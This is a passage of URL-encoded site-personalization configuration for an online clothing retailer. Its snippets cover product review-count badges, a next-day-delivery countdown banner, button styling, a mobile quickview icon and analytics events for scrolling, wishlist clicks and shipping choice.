22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%2